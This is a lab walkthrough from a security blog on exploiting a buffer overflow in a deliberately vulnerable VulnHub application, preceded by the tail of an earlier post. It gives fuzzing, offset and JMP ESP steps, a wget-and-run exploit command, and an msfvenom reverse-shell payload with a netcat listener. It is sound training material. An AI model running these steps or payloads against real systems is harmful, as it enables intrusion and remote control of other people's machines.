
2. In the remote server access the Kali web server, and download the script in /tmp
- wget http://192.168.0.13:9999/exploit.c

3. Proceed to compile, and, execute the script
- gcc exploit.c -o exploit
- ./exploit
- whoami
- hostname

Remedy
Apply the patch for this vulnerability, available from the Ubuntu GIT Repository.
For Cloud Foundry Elastic Runtime:
Upgrade to the latest version (1.4.5 or later), available from the Pivotal Web site.
by Vry4n_ | Feb 13, 2021 | Labs
This lab is intended to demonstrate how to exploit BoF in Linux. The vulnerable application is Panel which can be downloaded from a VulnHub machine (https://www.vulnhub.com/entry/pinkys-palace-v2,229/). The executable can be found at (https://github.com/vry4n/BoF-Panel-Linux)
This application is a custom app that runs on port 31337 & it is vulnerable to Buffer Overflow (BoF). This is general guide for this type of attacks.
- telnet 192.168.0.13 31337

Getting started
1. Download the application
2. Start the application and try connecting to it. Try to test all its functionality. In this case it seems to accept input, for what reason, I have no idea.

3. Make sure that the port is opened and running
- netstat -an | grep 31337
- nmap -p 31337 192.168.0.13

4. Connect to it, and, send input
- telnet 192.168.0.13 31337
- python3.9 -c ‘print(“A” * 400)’ | telnet 192.168.0.13 31337

Step 1 (Discover the buffer size)
1. We will use the code (BoF-Panel-1.py) to discover the size of the buffer. A’s are sent to the application’s input the buffer exceeds its memory size resulting in a Segmentation fault and terminating of the child process. The application though spawns another child process and waits for a connection. Resulting in the application not stopping at all. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-1.py)

2. We will now use “ltrace” to look for “segmentation fault” issues. I’ll send 1000 bytes
- ltrace -f ./panel
- python3.9 -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337

3. We can also use “strace” for the same purpose. We also found SIGSEGV

Note. At this point we know we get a segmentation fault using 1000 bytes, we still need to confirm the size of the buffer.
4. We can check if ASLR is enabled
readelf FLAGS: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), l (large), p (processor specific)
- cat /proc/sys/kernel/randomize_va_space # 0 means off, 2 means enabled
- readelf -a ./panel | grep -i -A3 stack

Note: This stack is executable RWE. For more info (https://www.win.tue.nl/~aeb/linux/hh/protection.html). Also, we found out ASLR is enabled at the PC if the application had any randomization, which doesn’t
5. You can also get Functions info using redelf

6. Running GDB & PEDA we can send input to inspect the application while running. (PEDA installation is out of scope for more info visit https://github.com/longld/peda/ ). Every time you run the application you have to kill it. Otherwise you get a “[-] Binding to socket” error
- killall panel
- gdb ./panel

7. Run the application and debugger

8. Now, that the debugger is running, lets send the 1000 bytes
- python -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337
9. Now at the debugger we get the results. First thing we noticed was the function that failed, handlecmd, we also can see we get a SIGSEGV termination signal

8. You can display functions using GDB, you will see handlecmd listed

10. Now we can disassemble this function, handlecmd, to see what is inside

11. We can see that it fails at 0x00000000004009aa (ret = return). We can set a breakpoint
- b * 0x00000000004009aa # 0x4009aa
- info breakpoint

12. Run again the same procedure, to hit the breakpoint
- kill the panel processes
- run # GDB
- send the 1000 bytes

Note: 0x4009aa ret in handlecmd is going to return to the RSP (64) ESP (32)
13. We can now inspect what is inside RSP, guess what, yes, the 1000 “A”s represented as 0x41 each character

14. We can also check registers to see “rbp” overwritten with 0x41

15. Now we need to find the size of this buffer. We will do a pattern_ create to make a long string with unique pattern. We will use PEDA functions to generate this pattern, but there are many other good tools that help with pattern create activity.

16. Now run the application again, and instead of the 1000 “A”, send the pattern. You can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-2.py)

17. Inspect the GDB console now, the patterns should be filling “rsp”

18. If you see RSP it points to the stack 0x7fffffffce98. Grabbing the contents from that stack
- “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”

19. Grabbing that stack content, we can use now PEDA “pattern_offset”, to find the exact number of bytes needed to overwrite RSP. In our case it is 120 bytes is the buffer size.
- pattern_offset “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”

Note: Write down that 120 offset
Step 2 (Overwriting EIP)
1. Now that we know the maximum Stack size is 120, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-3.py)
We can see RBP filled with “A”s

2. If check RSP values we can see all the 0x41 (A) characters

3. There should also be a memory access violation issue when accessing “RBP”

Step 3 (Controlling the instruction pointer)
1. Now that we know the buffer space is 120 bytes, we can append 4 more bytes to overwrite “RIP”. We can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-4.py)

2. If we check the contents of “RSP” we will see all the “A” & “B” as 0x41 & 0x42

Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We added the bad chars on top of the As & Bs. See as reference (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-5.py)
3. We run the script and capture the activity using GDB debugger. We will inspect the RSP, and, compare the badchars sequence should start \x01 to \xff without interruption.

Note: We will see all the As (x41) and Bs (x42) followed by the badchar pattern. In this scenario there were no bad chars luckily. If there is any interruption, you need to remove the character at that point and run over and over, until all bad characters are removed.
4. Now that we know the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00)
Step 5 (Finding JMP ESP)
EIP/RIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP/RIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP (RSP).
1. To find JMP ESP

2. Now that we know the Jump ESP or Jump RSP, we need to test and execute it. Since, this is in little endian, the value needs to be added backwards (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-6.py)

3. In RSP we can see the JMPESP

4. At this point we control the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x400cfb)
- Identified all bad characters (\x00)
- Got successful execution of 0x400cfb

Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5554 -b ‘\x00’ -f python -v PAYLOAD

2. We will add this instruction to our code. I tried (120 bytes (FUZZ) + 4 bytes (JMPESP) + Payload) it didn’t work. Luckily this payload that was created is 119, so, I wrote the script as (1 byte + 119 bytes (payload) + JMPESP)
3. Now that we have the script ready. We need to start a netcat listener in our Kali machine
4. Execute the script, and, you get a reverse connection
